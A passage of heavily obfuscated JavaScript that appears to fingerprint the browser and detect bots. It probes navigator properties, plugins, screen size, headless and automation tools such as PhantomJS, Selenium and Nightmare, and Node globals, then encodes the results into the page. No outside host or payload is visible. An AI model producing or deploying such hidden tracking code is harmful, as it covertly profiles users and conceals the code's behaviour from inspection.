_0x16331c(_0x17f867);},'\x62\x51\x4b':function _0x5daf7e(_0x190d1f,_0x5c337e){return _0x190d1f+_0x5c337e;},'\x69\x65\x4a':function _0x34b1fe(_0x446224,_0x22d980){return _0x446224(_0x22d980);},'\x64\x4f\x54':function _0x412585(_0x50b002,_0x412e7d){return _0x50b002<_0x412e7d;},'\x45\x4e\x50':function _0x148c1d(_0x41380e,_0x40372c){return _0x41380e<_0x40372c;},'\x76\x43\x7a':function _0x3bc427(_0x5944a5,_0xa91d2b){return _0x5944a5>_0xa91d2b;},'\x6c\x69\x57':function _0x12b690(_0x295958,_0x5b2b81){return _0x295958(_0x5b2b81);},'\x6e\x74\x6a':function _0x346122(_0x7162a8,_0x56d258){return _0x7162a8==_0x56d258;},'\x6d\x59\x75':function _0xad504b(_0x200dfc,_0x3d3b86){return _0x200dfc(_0x3d3b86);},'\x46\x54\x63':function _0x19cf08(_0xfb6a2c,_0x4209ea){return _0xfb6a2c(_0x4209ea);},'\x4e\x41\x59':function _0x57e2ff(_0x323a35,_0x346d12){return _0x323a35(_0x346d12);},'\x48\x73\x52':function _0x217201(_0x35fb6c,_0x59ccc7){return _0x35fb6c<_0x59ccc7;},'\x4a\x69\x4b':function _0x2a2384(_0x4b1dd7,_0x2bb0de){return _0x4b1dd7===_0x2bb0de;},'\x6c\x61\x4e':function _0x4c232a(_0x2c1961,_0x24c332){return _0x2c1961+_0x24c332;},'\x4f\x71\x47':function _0x30a68f(_0x1b2607,_0x439742){return _0x1b2607+_0x439742;},'\x55\x79\x43':function _0x9ccb4f(_0x1521c9,_0x3bad8e){return _0x1521c9(_0x3bad8e);},'\x65\x42\x55':function _0x52f6d5(_0x5b9e9d,_0x3463fd){return _0x5b9e9d+_0x3463fd;},'\x4c\x4a\x4b':function _0x3a4b22(_0x4c37f5){return _0x4c37f5();},'\x66\x68\x55':function _0x35ba9d(_0x5f38cb,_0x16f9bf){return _0x5f38cb+_0x16f9bf;},'\x47\x74\x44':function _0x1e735d(_0x3957cd,_0x536cb8){return _0x3957cd+_0x536cb8;}};var _0x304043=_0xd528('0x93', '\x6c\x78\x57\x55')[_0xd528('0x94', '\x68\x63\x34\x6d')]('\x7c'),_0x338827=0x0;while(!![]){switch(_0x304043[_0x338827++]){case'\x30':var _0x16e922=_0x276873[_0xd528('0x95', '\x77\x5e\x52\x59')](_0x31cf27[_0xd528('0x33', '\x59\x76\x77\x7a')],0x5);continue;case'\x31':for(var _0x4ec9c0=0x0;_0x276873[_0xd528('0x96', '\x6b\x5e\x32\x5e')](_0x4ec9c0,_0x557196[_0xd528('0x97', '\x6c\x78\x57\x55')]);_0x4ec9c0++){var _0x58d6b8=_0x557196[_0x4ec9c0][0x0];var _0x23b0f2=_0x557196[_0x4ec9c0][0x2];switch(_0x557196[_0x4ec9c0][0x1]){case _0xd528('0x98', '\x67\x53\x49\x63'):try{if(_0x276873[_0xd528('0x99', '\x67\x53\x49\x63')](typeof _0x276873[_0xd528('0x9a', '\x6f\x34\x74\x51')](_0x23b0f2),_0xd528('0x9b', '\x4a\x78\x21\x33'))){_0x36b8bc[_0x36b8bc[_0xd528('0x9c', '\x48\x69\x5a\x39')]]=_0x276873[_0xd528('0x9d', '\x4d\x71\x5b\x6e')](_0x470879,_0x276873[_0xd528('0x9e', '\x6f\x58\x31\x69')](_0x58d6b8,_0xd528('0x9f', '\x76\x4a\x59\x4d')));}else{_0x36b8bc[_0x36b8bc[_0xd528('0xa0', '\x76\x4a\x59\x4d')]]=_0x470879(_0x276873[_0xd528('0xa1', '\x24\x66\x51\x53')](_0x58d6b8,_0xd528('0xa2', '\x48\x69\x5a\x39')));}}catch(_0x1440dc){_0x36b8bc[_0x36b8bc[_0xd528('0x6a', '\x37\x64\x52\x61')]]=_0x276873[_0xd528('0xa3', '\x42\x42\x28\x64')](_0x470879,_0x276873[_0xd528('0xa4', '\x4b\x4e\x51\x40')](_0x58d6b8,_0xd528('0xa5', '\x7a\x4e\x30\x40')));}break;case _0xd528('0xa6', '\x62\x4b\x77\x64'):try{try{_0x18e75e=_0x23b0f2();if(_0x276873[_0xd528('0xa7', '\x76\x4a\x59\x4d')](typeof _0x18e75e,_0xd528('0xa8', '\x67\x53\x49\x63'))){_0x36b8bc[_0x36b8bc[_0xd528('0x65', '\x4f\x70\x2a\x36')]]=_0x276873[_0xd528('0xa9', '\x67\x31\x42\x56')](_0x470879,_0x276873[_0xd528('0xaa', '\x4d\x59\x56\x40')](_0x58d6b8,_0xd528('0xab', '\x4e\x45\x5a\x28')));}else if(_0x276873[_0xd528('0xac', '\x50\x53\x75\x36')](_0x18e75e,null)){_0x36b8bc[_0x36b8bc[_0xd528('0xa0', '\x76\x4a\x59\x4d')]]=_0x470879(_0x276873[_0xd528('0xad', '\x28\x61\x58\x5d')](_0x58d6b8,_0xd528('0xae', '\x41\x4a\x4d\x31')));}else{_0x36b8bc[_0x36b8bc[_0xd528('0xaf', '\x6f\x58\x31\x69')]]=_0x276873[_0xd528('0xb0', '\x4d\x59\x56\x40')](_0x470879,_0x276873[_0xd528('0xb1', '\x40\x4f\x51\x31')](_0x58d6b8,'\x3d')+_0x18e75e[_0xd528('0xb2', '\x76\x75\x53\x28')]());}}catch(_0x24f1ca){_0x36b8bc[_0x36b8bc[_0xd528('0xb3', '\x40\x4f\x51\x31')]]=_0x276873[_0xd528('0xb4', '\x30\x36\x61\x57')](_0x470879,_0x276873[_0xd528('0xb5', '\x59\x63\x68\x5d')](_0x58d6b8,_0xd528('0xb6', '\x30\x36\x61\x57')));break;}break;}catch(_0x46bc3f){_0x36b8bc[_0x36b8bc[_0xd528('0xb7', '\x31\x66\x6b\x65')]]=_0x276873[_0xd528('0xb8', '\x31\x66\x6b\x65')](_0x470879,_0x276873[_0xd528('0xb9', '\x4d\x59\x56\x40')](_0x276873[_0xd528('0xba', '\x41\x4a\x4d\x31')](_0x58d6b8,'\x3d'),_0x46bc3f));}break;case _0xd528('0xbb', '\x5b\x6e\x29\x5b'):try{var _0x338e77=_0xd528('0xbc', '\x24\x66\x51\x53')[_0xd528('0xbd', '\x31\x66\x6b\x65')]('\x7c'),_0x2f85b6=0x0;while(!![]){switch(_0x338e77[_0x2f85b6++]){case'\x30':var _0x326fc2=[];continue;case'\x31':for(var _0x48c564=0x0;_0x276873[_0xd528('0xbe', '\x31\x66\x6b\x65')](_0x48c564,_0x1e76a4[_0xd528('0xbf', '\x28\x61\x58\x5d')][_0xd528('0xc0', '\x42\x42\x28\x64')]);_0x48c564++){var _0x247ba0=_0xd528('0xc1', '\x4c\x21\x49\x4b')[_0xd528('0xc2', '\x76\x4a\x59\x4d')]('\x7c'),_0x4006fe=0x0;while(!![]){switch(_0x247ba0[_0x4006fe++]){case'\x30':var _0x28c77d=_0x1e76a4[_0xd528('0xc3', '\x6f\x34\x74\x51')][_0x48c564][_0xd528('0xc4', '\x76\x75\x53\x28')];continue;case'\x31':if(_0x276873[_0xd528('0xc5', '\x4f\x70\x2a\x36')](_0x326fc2[_0xd528('0xc6', '\x4f\x4b\x54\x41')](_0x3ca1ce),0x0)){_0x326fc2[_0xd528('0xc7', '\x50\x53\x75\x36')](_0x3ca1ce);}continue;case'\x32':var _0x3ca1ce=_0xd528('0xc8', '\x41\x4a\x4d\x31');continue;case'\x33':if(typeof _0x28c77d===_0xd528('0xc9', '\x38\x72\x47\x30')){_0x3ca1ce=_0xd528('0xca', '\x5b\x6e\x29\x5b');}else if(_0x276873[_0xd528('0xcb', '\x30\x68\x69\x55')](_0x28c77d[_0xd528('0xcc', '\x6b\x5e\x32\x5e')]('\x2e')[_0xd528('0x40', '\x6f\x34\x74\x51')],0x1)){_0x3ca1ce=_0x28c77d[_0xd528('0xcd', '\x4f\x4b\x54\x41')]('\x2e')[_0xd528('0xce', '\x4e\x45\x5a\x28')]();}continue;case'\x34':if(_0x276873[_0xd528('0xcf', '\x77\x21\x4b\x71')](typeof _0x1e76a4[_0xd528('0xd0', '\x5b\x6e\x29\x5b')][_0x48c564],_0xd528('0xd1', '\x53\x77\x54\x5a'))){_0x36b8bc[_0x36b8bc[_0xd528('0xd2', '\x77\x21\x4b\x71')]]=_0x276873[_0xd528('0xd3', '\x59\x76\x77\x7a')](_0x470879,_0xd528('0xd4', '\x78\x44\x38\x6b'));break;}continue;}break;}}continue;case'\x32':try{var _0x3022dc=_0x1e76a4[_0xd528('0xc3', '\x6f\x34\x74\x51')][_0xd528('0x40', '\x6f\x34\x74\x51')];if(_0x276873[_0xd528('0xd5', '\x77\x21\x4b\x71')](_0x3022dc,0x0)||_0x276873[_0xd528('0xd6', '\x24\x66\x51\x53')](_0x3022dc,null)){_0x36b8bc[_0x36b8bc[_0xd528('0x4f', '\x30\x36\x61\x57')]]=_0x276873[_0xd528('0xd7', '\x42\x42\x28\x64')](_0x470879,_0xd528('0xd8', '\x34\x34\x69\x45'));break;}}catch(_0x234489){_0x36b8bc[_0x36b8bc[_0xd528('0xb7', '\x31\x66\x6b\x65')]]=_0x276873[_0xd528('0xd9', '\x76\x75\x53\x28')](_0x470879,_0xd528('0xda', '\x77\x21\x4b\x71'));break;}continue;case'\x33':try{_0x48c564=_0x326fc2[_0xd528('0xdb', '\x37\x66\x4c\x21')]('\x69');}catch(_0x2b07b7){_0x36b8bc[_0x36b8bc[_0xd528('0xdc', '\x4c\x21\x49\x4b')]]=_0x276873[_0xd528('0xdd', '\x4b\x4e\x51\x40')](_0x470879,_0xd528('0xde', '\x4c\x21\x49\x4b'));break;}continue;case'\x34':for(var _0x48c564=0x0;_0x276873[_0xd528('0xdf', '\x5d\x2a\x50\x6a')](_0x48c564,_0x326fc2[_0xd528('0xaf', '\x6f\x58\x31\x69')]);_0x48c564++){_0x36b8bc[_0x36b8bc[_0xd528('0xb3', '\x40\x4f\x51\x31')]]=_0x276873[_0xd528('0xe0', '\x48\x69\x5a\x39')](_0x470879,_0xd528('0xe1', '\x68\x63\x34\x6d')+_0x326fc2[_0x48c564]);}continue;}break;}}catch(_0x709439){_0x36b8bc[_0x36b8bc[_0xd528('0xe2', '\x2a\x67\x5a\x6a')]]=_0x470879(_0xd528('0xe3', '\x48\x69\x5a\x39')+_0x709439);}break;case _0xd528('0xe4', '\x2a\x67\x5a\x6a'):if(_0x276873[_0xd528('0xe5', '\x75\x67\x37\x55')](_0x58d6b8,_0xd528('0xe6', '\x24\x66\x51\x53'))){try{var _0x31cc7b='';var _0x287a8e=navigator[_0xd528('0xe7', '\x4d\x71\x5b\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0xe8', '\x59\x63\x68\x5d')](_0x287a8e)){_0x31cc7b=_0xd528('0xe9', '\x28\x61\x58\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0xea', '\x59\x76\x77\x7a')](_0x287a8e)){_0x31cc7b=_0xd528('0xeb', '\x76\x75\x53\x28');}else{_0x31cc7b=_0xd528('0xec', '\x6e\x78\x6b\x66');}_0x36b8bc[_0x36b8bc[_0xd528('0x40', '\x6f\x34\x74\x51')]]=_0x276873[_0xd528('0xed', '\x40\x4f\x51\x31')](_0x470879,_0x276873[_0xd528('0xee', '\x31\x66\x6b\x65')](_0x276873[_0xd528('0xef', '\x78\x44\x38\x6b')](_0x58d6b8,'\x3d'),_0x31cc7b));}catch(_0x589d18){_0x36b8bc[_0x36b8bc[_0xd528('0xf0', '\x37\x78\x74\x6d')]]=_0x276873[_0xd528('0xf1', '\x75\x67\x37\x55')](_0x470879,_0x276873[_0xd528('0xf2', '\x5a\x55\x51\x59')](_0x276873[_0xd528('0xf3', '\x30\x36\x61\x57')](_0x58d6b8,_0xd528('0xf4', '\x34\x34\x69\x45')),_0x589d18[_0xd528('0xf5', '\x28\x61\x58\x5d')]()));}}break;}_0x276873[_0xd528('0xf6', '\x4d\x59\x56\x40')](_0xa29eb8);}continue;case'\x32':var _0x36b8bc=new Array();continue;case'\x33':var _0x31cf27=_0xd528('0xf7', '\x4f\x4b\x54\x41');continue;case'\x34':var _0x351fd2=0x7;continue;case'\x35':return _0x36b8bc[_0xd528('0xf8', '\x55\x52\x38\x50')]();continue;case'\x36':while(--_0x351fd2){_0x31cf27=_0x276873[_0xd528('0xf9', '\x41\x4a\x4d\x31')](_0x31cf27[_0xd528('0xfa', '\x30\x68\x69\x55')](0x1),_0x31cf27[0x0]);}continue;case'\x37':while(--_0x16e922){_0x520f3a=_0x276873[_0xd528('0xfb', '\x42\x42\x28\x64')](_0x520f3a[_0xd528('0xfc', '\x67\x31\x42\x56')](0x1),_0x520f3a[0x0]);}continue;case'\x38':var _0x18e75e='';continue;case'\x39':var _0x520f3a=_0x31cf27;continue;}break;}}var _0x23ddad=[[_0xd528('0xfd', '\x30\x41\x67\x70'),_0xd528('0xfe', '\x6c\x78\x57\x55'),function(){return navigator;}],[_0xd528('0xff', '\x4f\x4b\x54\x41'),_0xd528('0x100', '\x67\x31\x42\x56'),function(){return navigator[_0xd528('0x101', '\x40\x4f\x51\x31')];}],[_0xd528('0x102', '\x37\x78\x74\x6d'),_0xd528('0x103', '\x75\x67\x37\x55'),function(){return navigator[_0xd528('0x104', '\x30\x36\x61\x57')];}],[_0xd528('0x105', '\x4d\x71\x5b\x6e'),_0xd528('0x106', '\x53\x77\x54\x5a'),function(){return _0x1f3a38[_0xd528('0x107', '\x68\x63\x34\x6d')](navigator[_0xd528('0x108', '\x67\x53\x49\x63')][_0xd528('0x109', '\x41\x4a\x4d\x31')],0x0);}],[_0xd528('0x10a', '\x4f\x70\x2a\x36'),_0xd528('0x10b', '\x4e\x45\x5a\x28'),function(){return navigator[_0xd528('0x10c', '\x5d\x2a\x50\x6a')];}],[_0xd528('0x10d', '\x6f\x58\x31\x69'),_0xd528('0x10e', '\x5d\x2a\x50\x6a'),function(){return navigator[_0xd528('0x10f', '\x30\x36\x61\x57')];}],[_0xd528('0x110', '\x68\x63\x34\x6d'),_0xd528('0x111', '\x4d\x59\x56\x40'),function(){}],[_0xd528('0x112', '\x68\x63\x34\x6d'),_0xd528('0x113', '\x6f\x58\x31\x69'),function(){var _0x1f30e8=ActiveXObject;return _0x1f30e8;}],[_0xd528('0x114', '\x30\x41\x67\x70'),_0xd528('0x115', '\x37\x64\x52\x61'),function(){var _0x172c5c=webkitURL;return _0x172c5c;}],[_0xd528('0x116', '\x6f\x34\x74\x51'),_0xd528('0x117', '\x75\x67\x37\x55'),function(){var _0x2ae93a=_phantom;return _0x2ae93a;}],[_0xd528('0x118', '\x37\x66\x4c\x21'),_0xd528('0x119', '\x5b\x6e\x29\x5b'),function(){var _0x5e1db8=callPhantom;return _0x5e1db8;}],[_0xd528('0x11a', '\x76\x4a\x59\x4d'),_0xd528('0x11b', '\x37\x78\x74\x6d'),function(){var _0x4c257b=chrome;return _0x4c257b;}],[_0xd528('0x11c', '\x4d\x71\x5b\x6e'),_0xd528('0x11d', '\x4e\x45\x5a\x28'),function(){var _0x4a8343=yandex;return _0x4a8343;}],[_0xd528('0x11e', '\x4f\x70\x2a\x36'),_0xd528('0x11f', '\x4d\x71\x5b\x6e'),function(){var _0xb39f87=opera;return _0xb39f87;}],[_0xd528('0x120', '\x78\x44\x38\x6b'),_0xd528('0x121', '\x77\x5e\x52\x59'),function(){var _0x2dd72=opr;return _0x2dd72;}],[_0xd528('0x122', '\x6f\x34\x74\x51'),_0xd528('0x11b', '\x37\x78\x74\x6d'),function(){var _0x387000=safari;return _0x387000;}],[_0xd528('0x123', '\x5d\x2a\x50\x6a'),_0xd528('0x124', '\x40\x4f\x51\x31'),function(){var _0x2a9890=awesomium;return _0x2a9890;}],[_0xd528('0x125', '\x78\x44\x38\x6b'),_0xd528('0x11b', '\x37\x78\x74\x6d'),function(){var _0x215ac8=puffinDevice;return _0x215ac8;}],[_0xd528('0x126', '\x76\x4a\x59\x4d'),_0xd528('0x127', '\x62\x4b\x77\x64'),function(){var _0x3026c0=__nightmare;return _0x3026c0;}],[_0xd528('0x128', '\x37\x64\x52\x61'),_0xd528('0x129', '\x76\x4a\x59\x4d'),function(){var _0x4b85b=domAutomation;return _0x4b85b;}],[_0xd528('0x12a', '\x5a\x55\x51\x59'),_0xd528('0x12b', '\x77\x21\x4b\x71'),function(){var _0x416ec7=domAutomationController;return _0x416ec7;}],[_0xd528('0x12c', '\x68\x63\x34\x6d'),_0xd528('0x12d', '\x2a\x21\x49\x6a'),function(){var _0x1b133b=_Selenium_IDE_Recorder;return _0x1b133b;}],[_0xd528('0x12e', '\x41\x4a\x4d\x31'),_0xd528('0x117', '\x75\x67\x37\x55'),function(){return document[_0xd528('0x12f', '\x5d\x2a\x50\x6a')];}],[_0xd528('0x130', '\x30\x41\x67\x70'),_0xd528('0x131', '\x76\x75\x53\x28'),function(){return document[_0xd528('0x132', '\x30\x68\x69\x55')];}],[_0xd528('0x133', '\x67\x31\x42\x56'),_0xd528('0x11d', '\x4e\x45\x5a\x28'),function(){return process[_0xd528('0x134', '\x5d\x2a\x50\x6a')];}],[_0xd528('0x135', '\x78\x44\x38\x6b'),_0xd528('0x136', '\x24\x66\x51\x53'),function(){return global[_0xd528('0x137', '\x78\x44\x38\x6b')];}],[_0xd528('0x138', '\x4c\x21\x49\x4b'),_0xd528('0x139', '\x55\x52\x38\x50'),function(){return global[_0xd528('0x13a', '\x59\x76\x77\x7a')];}],[_0xd528('0x13b', '\x50\x53\x75\x36'),_0xd528('0x13c', '\x4f\x70\x2a\x36'),function(){return WebAssembly;}],[_0xd528('0x13d', '\x7a\x4e\x30\x40'),_0xd528('0x12d', '\x2a\x21\x49\x6a'),function(){return _0x1f3a38[_0xd528('0x13e', '\x37\x78\x74\x6d')](require,'\x66\x73');}],[_0xd528('0x13f', '\x5a\x55\x51\x59'),_0xd528('0x140', '\x7a\x4e\x30\x40'),function(){return _0x1f3a38[_0xd528('0x141', '\x50\x53\x75\x36')](globalThis,global);}],[_0xd528('0x142', '\x4d\x71\x5b\x6e'),_0xd528('0x100', '\x67\x31\x42\x56'),function(){return window[_0xd528('0x143', '\x4f\x70\x2a\x36')]();}],[_0xd528('0x144', '\x37\x78\x74\x6d'),_0xd528('0x145', '\x6b\x5e\x32\x5e'),function(){return navigator[_0xd528('0x146', '\x37\x78\x74\x6d')];}],[_0xd528('0x147', '\x37\x66\x4c\x21'),_0xd528('0x11f', '\x4d\x71\x5b\x6e'),function(){return navigator[_0xd528('0x148', '\x68\x63\x34\x6d')];}],[_0xd528('0x149', '\x67\x53\x49\x63'),_0xd528('0x14a', '\x4d\x59\x56\x40'),function(){return navigator[_0xd528('0x14b', '\x40\x4f\x51\x31')];}],[_0xd528('0x14c', '\x50\x53\x75\x36'),_0xd528('0x14d', '\x2a\x67\x5a\x6a'),function(){return _0x1f3a38[_0xd528('0x14e', '\x5b\x6e\x29\x5b')](navigator[_0xd528('0x14f', '\x77\x21\x4b\x71')],'\x43');}],[_0xd528('0x150', '\x4d\x71\x5b\x6e'),_0xd528('0x151', '\x37\x78\x74\x6d'),function(){window[_0xd528('0x152', '\x34\x34\x69\x45')]=Object[_0xd528('0x153', '\x5b\x6e\x29\x5b')](window);return window[_0xd528('0x154', '\x37\x64\x52\x61')][_0xd528('0x155', '\x55\x52\x38\x50')];}],[_0xd528('0x156', '\x59\x76\x77\x7a'),_0xd528('0x10e', '\x5d\x2a\x50\x6a'),function(){return _0x1f3a38[_0xd528('0x157', '\x67\x53\x49\x63')](window[_0xd528('0x158', '\x37\x78\x74\x6d')],0x0);}],[_0xd528('0x159', '\x41\x4a\x4d\x31'),_0xd528('0x15a', '\x6c\x78\x57\x55'),function(){return _0x1f3a38[_0xd528('0x15b', '\x6f\x34\x74\x51')](window[_0xd528('0x15c', '\x75\x67\x37\x55')],0x0);}],[_0xd528('0x15d', '\x59\x63\x68\x5d'),_0xd528('0x15e', '\x59\x76\x77\x7a'),function(){return window[_0xd528('0x15f', '\x53\x77\x54\x5a')];}],[_0xd528('0x160', '\x76\x75\x53\x28'),_0xd528('0x161', '\x4b\x4e\x51\x40'),function(){return window[_0xd528('0x162', '\x2a\x21\x49\x6a')][_0xd528('0x163', '\x55\x52\x38\x50')]();}],[_0xd528('0x164', '\x24\x66\x51\x53'),_0xd528('0x165', '\x67\x53\x49\x63'),function(){return _0x1f3a38[_0xd528('0x166', '\x24\x66\x51\x53')](Boolean,_0x1f3a38[_0xd528('0x167', '\x4d\x59\x56\x40')](typeof process,_0xd528('0x168', '\x34\x34\x69\x45'))&&process[_0xd528('0x169', '\x67\x53\x49\x63')]&&process[_0xd528('0x16a', '\x6f\x6e\x7a\x4a')][_0xd528('0x16b', '\x62\x4b\x77\x64')]);}],[_0xd528('0x16c', '\x68\x63\x34\x6d'),_0xd528('0xa6', '\x62\x4b\x77\x64'),function(){return document[_0xd528('0x16d', '\x38\x72\x47\x30')];}],[_0xd528('0x16e', '\x6b\x5e\x32\x5e'),_0xd528('0x16f', '\x59\x76\x77\x7a'),function(){return eval[_0xd528('0x170', '\x5d\x2a\x50\x6a')]()[_0xd528('0x171', '\x75\x67\x37\x55')];}],[_0xd528('0x172', '\x6e\x78\x6b\x66'),_0xd528('0x173', '\x2a\x21\x49\x6a'),function(){return navigator[_0xd528('0x174', '\x37\x66\x4c\x21')][_0xd528('0x175', '\x7a\x4e\x30\x40')];}],[_0xd528('0x176', '\x53\x77\x54\x5a'),_0xd528('0x177', '\x76\x4a\x59\x4d'),function(){return deviceType;}],[_0xd528('0x178', '\x34\x34\x69\x45'),_0xd528('0x10e', '\x5d\x2a\x50\x6a'),function(){return screen[_0xd528('0x179', '\x6f\x58\x31\x69')];}],[_0xd528('0x17a', '\x4f\x70\x2a\x36'),_0xd528('0x17b', '\x4f\x70\x2a\x36'),function(){return screen[_0xd528('0x17c', '\x37\x78\x74\x6d')];}],[_0xd528('0x17d', '\x48\x69\x5a\x39'),_0xd528('0x11f', '\x4d\x71\x5b\x6e'),function(){var _0x3ce22d=eoapi;return _0x3ce22d;}],[_0xd528('0x17e', '\x31\x66\x6b\x65'),_0xd528('0x145', '\x6b\x5e\x32\x5e'),function(){var _0x2473b8=eoapi_VerifyThis;return _0x2473b8;}],[_0xd528('0x17f', '\x37\x64\x52\x61'),_0xd528('0x180', '\x41\x4a\x4d\x31'),function(){var _0x34e07b=eoapi_extInvoke;return _0x34e07b;}],[_0xd528('0x181', '\x37\x66\x4c\x21'),_0xd528('0x13c', '\x4f\x70\x2a\x36'),function(){var _0x51c2dd=eoWebBrowserDispatcher;return _0x51c2dd;}],[_0xd528('0x182', '\x38\x72\x47\x30'),_0xd528('0x183', '\x4f\x4b\x54\x41'),function(){return window[_0xd528('0x184', '\x59\x76\x77\x7a')];}],[_0xd528('0x185', '\x28\x61\x58\x5d'),_0xd528('0x14d', '\x2a\x67\x5a\x6a'),function(){return _0x1f3a38[_0xd528('0x186', '\x50\x53\x75\x36')](navigator[_0xd528('0x187', '\x59\x63\x68\x5d')][_0xd528('0x54', '\x5d\x2a\x50\x6a')],0x2);}],[_0xd528('0x188', '\x40\x4f\x51\x31'),_0xd528('0x140', '\x7a\x4e\x30\x40'),function(){return _0x1f3a38[_0xd528('0x189', '\x37\x78\x74\x6d')](navigator[_0xd528('0x18a', '\x5a\x55\x51\x59')][_0xd528('0x18b', '\x67\x31\x42\x56')],0x2);}],[_0xd528('0x18c', '\x37\x66\x4c\x21'),_0xd528('0x18d', '\x48\x69\x5a\x39'),function(){return window[_0xd528('0x18e', '\x48\x69\x5a\x39')];}],[_0xd528('0x18f', '\x50\x53\x75\x36'),_0xd528('0x103', '\x75\x67\x37\x55'),function(){return navigator[_0xd528('0x190', '\x41\x4a\x4d\x31')][_0xd528('0x191', '\x37\x66\x4c\x21')][0x0][_0xd528('0x192', '\x6f\x6e\x7a\x4a')];}],[_0xd528('0x193', '\x67\x53\x49\x63'),_0xd528('0x194', '\x30\x36\x61\x57'),function(){return navigator[_0xd528('0x190', '\x41\x4a\x4d\x31')][_0xd528('0x195', '\x30\x41\x67\x70')][0x1][_0xd528('0x196', '\x38\x72\x47\x30')];}],[_0xd528('0x197', '\x6b\x5e\x32\x5e'),_0xd528('0x198', '\x34\x34\x69\x45'),function(){return navigator[_0xd528('0x190', '\x41\x4a\x4d\x31')][_0xd528('0x199', '\x2a\x21\x49\x6a')][0x2][_0xd528('0x19a', '\x48\x69\x5a\x39')];}],[_0xd528('0x19b', '\x59\x76\x77\x7a'),_0xd528('0x19c', '\x67\x31\x42\x56'),function(){return navigator[_0xd528('0x19d', '\x34\x34\x69\x45')][_0xd528('0x19e', '\x77\x5e\x52\x59')];}],[_0xd528('0x19f', '\x30\x36\x61\x57'),_0xd528('0x1a0', '\x53\x77\x54\x5a'),function(){return navigator[_0xd528('0x1a1', '\x6e\x78\x6b\x66')];}],[_0xd528('0x1a2', '\x4c\x21\x49\x4b'),_0xd528('0x16f', '\x59\x76\x77\x7a'),function(){return navigator[_0xd528('0x1a3', '\x67\x31\x42\x56')][_0xd528('0x1a4', '\x78\x44\x38\x6b')];}],[_0xd528('0x1a5', '\x40\x4f\x51\x31'),_0xd528('0x1a6', '\x5a\x55\x51\x59'),function(){return navigator[_0xd528('0x1a7', '\x4e\x45\x5a\x28')][_0xd528('0x1a8', '\x50\x53\x75\x36')];}]];try{var _0x2932ce=_0xd528('0x1a9', '\x67\x31\x42\x56')[_0xd528('0x1aa', '\x59\x76\x77\x7a')]('\x7c'),_0x165c86=0x0;while(!![]){switch(_0x2932ce[_0x165c86++]){case'\x30':var _0x5b354b=_0xd528('0x1ab', '\x76\x4a\x59\x4d');continue;case'\x31':if(_0x7cc9f0){_0x23ddad[_0xd528('0x1ac', '\x4f\x4b\x54\x41')]([_0x7cc9f0,_0xd528('0x1ad', '\x37\x66\x4c\x21')]);_0x1f3a38[_0xd528('0x1ae', '\x76\x75\x53\x28')](_0x29f040,_0x1f3a38[_0xd528('0x1af', '\x5b\x6e\x29\x5b')](_0x30b8a3,_0x23ddad));}continue;case'\x32':_0x479255[_0xd528('0x1b0', '\x28\x61\x58\x5d')](_0xd528('0x1b1', '\x4c\x21\x49\x4b'))[_0xd528('0x1b2', '\x37\x64\x52\x61')]=_0x1f3a38[_0xd528('0x1b3', '\x4f\x4b\x54\x41')](_0xd528('0x1b4', '\x4f\x4b\x54\x41'),_0x7333c5[_0xd528('0x1b5', '\x62\x4b\x77\x64')][_0xd528('0x1b6', '\x41\x4a\x4d\x31')]());continue;case'\x33':_0x1f3a38[_0xd528('0x1b7', '\x4f\x70\x2a\x36')](_0xa29eb8);continue;case'\x34':_0x1f3a38[_0xd528('0x1b8', '\x34\x34\x69\x45')](_0x29f040,_0x30b8a3(_0x23ddad));continue;case'\x35':if(_0x2de45d){try{_0x1039c6[_0xd528('0x1b9', '\x2a\x67\x5a\x6a')]=_0x1f3a38[_0xd528('0x1ba', '\x40\x4f\x51\x31')](_0x36a096,_0x2de45d);}catch(_0x5c1ba7){}}continue;case'\x36':_0x23ddad[_0xd528('0x1bb', '\x5d\x2a\x50\x6a')]([_0x1f3a38[_0xd528('0x1bc', '\x5b\x6e\x29\x5b')](_0x1f3a38[_0xd528('0x1bd', '\x5a\x55\x51\x59')](_0x1f3a38[_0xd528('0x1be', '\x77\x21\x4b\x71')]('\x27',_0x5b354b),'\x27'),_0xd528('0x1bf', '\x24\x66\x51\x53')),_0xd528('0x1c0', '\x38\x72\x47\x30'),function(){return _0x5b354b[_0xd528('0x1c1', '\x34\x34\x69\x45')]();}]);continue;case'\x37':if(!_0x7333c5[_0xd528('0x1c2', '\x48\x69\x5a\x39')])_0x7333c5[_0xd528('0x1c3', '\x59\x76\x77\x7a')]=_0x42b922;continue;}break;}}catch(_0x2619f0){_0x479255[_0xd528('0x1c4', '\x41\x4a\x4d\x31')](_0xd528('0x1c5', '\x5b\x6e\x29\x5b'))[_0xd528('0x1c6', '\x6f\x6e\x7a\x4a')]=_0x1f3a38[_0xd528('0x1c7', '\x4d\x71\x5b\x6e')](_0xd528('0x1c8', '\x6f\x6e\x7a\x4a'),_0x7333c5[_0xd528('0x1c9', '\x6f\x34\x74\x51')](_0x2619f0[_0xd528('0x1ca', '\x76\x75\x53\x28')]));}finally{if(_0x2de45d)_0x1039c6[_0xd528('0x1cb', '\x59\x76\x77\x7a')]=_0x2de45d;}}());